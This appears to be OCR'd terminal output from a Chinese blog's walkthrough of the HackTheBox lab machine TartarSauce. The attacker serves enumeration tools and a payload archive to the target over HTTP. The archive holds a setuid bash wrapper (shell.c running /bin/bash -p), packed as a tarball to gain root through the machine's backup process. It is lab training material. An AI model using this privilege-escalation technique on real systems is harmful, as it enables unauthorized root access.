 dayu@kali: ~/桌面/dayuTartarSauce/dayu
dayu@kali: ~/桌面/dayuTartarSauce
dayu@kali: ~/桌面/dayuTartarSauce
dayu@kali: ~/桌面/dayuTartarSauce/dayu
dayu@kali: ~/桌面/dayuTartarSauce/dayu
dayuApocalyst
dayuStratosphe
re
dayuCelestial
dayuPoison
dayuCanape
dayuSunday
dayuTartarSauc
e
dayu@kali: ~/桌面/dayuTartarSauce/dayu 95x17
dayu@kali:~/桌面/dayuTartarSauce/dayu$ locate pspy32
/opt/dayuHTB/dayuHackTheBox/dayuNineveh/pspy32
dayu@kali:~/桌面/dayuTartarSauce/dayu$ sudo cp /opt/dayuHTB/dayuHackTheBox/dayuNineveh/pspy32 /
[sudo] dayu 的密码：
[1]+ 已停止 sudo cp /opt/dayuHTB/dayuHackTheBox/dayuNineveh/pspy32 /
dayu@kali:~/桌面/dayuTartarSauce/dayu$ sudo cp /opt/dayuHTB/dayuHackTheBox/dayuNineveh/pspy32 .
[sudo] dayu 的密码：
dayu@kali:~/桌面/dayuTartarSauce/dayu$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.88 - - [10/Jun/2020 14:11:05] "GET /pspy32 HTTP/1.1" 200 -
10.10.10.88 - - [10/Jun/2020 14:33:35] "GET /LinEnum.sh HTTP/1.1" 200 -
10.10.10.88 - - [10/Jun/2020 14:54:43] "GET /root.sh HTTP/1.1" 200 -
10.10.10.88 - - [10/Jun/2020 14:56:05] "GET /root.sh HTTP/1.1" 200 -
10.10.10.88 - - [10/Jun/2020 15:09:59] "GET /root.sh HTTP/1.1" 200 -
10.10.10.88 - - [10/Jun/2020 17:03:38] "GET /shell.tar.gz HTTP/1.1" 200 -
dayu@kali: ~/桌面/dayuTartarSauce/dayu 95x17
Saving to: 'shell.tar.gz'
0K .. 100% 302M=0s
2020-06-10 05:05:41 (302 MB/s) - 'shell.tar.gz' saved [2769/2769]
onuma@TartarSauce:/tmp$ ls
ls
LinEnum.sh
dayu.sh
dayu.tar
pspy32
shell.tar.gz
systemd-private-6e745dd7f0774537bceb223c66d2af01-systemd-timesyncd.service-gBz8mq
var
vmware-root
onuma@TartarSauce:/tmp$
dayu@kali: ~/桌面/dayuTartarSauce/dayu 95x25
dayu@kali:~/桌面/dayuTartarSauce/dayu$ cat shell.c
#include <stdio.h>
#include <unistd.h>
int main (void) {
char *argv[] = { "/bin/bash", "-p", NULL };
execve(argv[0], argv, NULL);
}
dayu@kali:~/桌面/dayuTartarSauce/dayu$ sudo mkdir -p var/www/html
dayu@kali:~/桌面/dayuTartarSauce/dayu$ sudo mv shell var/www/html/
dayu@kali:~/桌面/dayuTartarSauce/dayu$ tar -zcvf shell.tar.gz var/
var/
var/www/
var/www/html/
var/www/html/shell
tar (child): shell.tar.gz：无法 open: 权限不够
tar (child): Error is not recoverable: exiting now
tar: Child returned status 2
tar: Error is not recoverable: exiting now
dayu@kali:~/桌面/dayuTartarSauce/dayu$ sudo tar -zcvf shell.tar.gz var/
var/
var/www/
var/www/html/
var/www/html/shell
dayu@kali:~/桌面/dayuTartarSauce/dayu$
dayu@kali: ~/桌面/dayuTartarSauce/dayu 95x25
dayu@kali:~/桌面/dayuTartarSauce/dayu$ ls
LinEnum.sh pspy32 root.sh shell.c shell.tar.gz var wp-load.php
dayu@kali:~/桌面/dayuTartarSauce/dayu$
大余安全
https://blog.csdn.net/qq_34801745